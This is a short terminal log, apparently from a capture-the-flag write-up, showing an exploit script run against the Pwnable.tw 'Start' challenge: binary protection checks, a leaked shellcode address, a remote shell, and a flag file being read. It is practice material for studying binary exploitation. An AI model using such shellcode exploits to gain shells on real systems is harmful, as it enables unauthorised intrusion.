 l1j9m4 in ~/0_PWNable_/Pwnable.tw/1_Start λ python2 exploit.py
[*] '/home/l1j9m4/0_PWNable_/Pwnable.tw/1_Start/start'
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)
[+] Opening connection to chall.pwnable.tw on port 10000: Done
Address shelcode: 0xffa976a0
[*] Switching to interactive mode
\x00\x00\x8f\xa9\xff\x00\x00G\x8f\xa9\xff$
$ cd home/start
$ ls
flag
run.sh
start
$ cat flag
FLAG{ }
$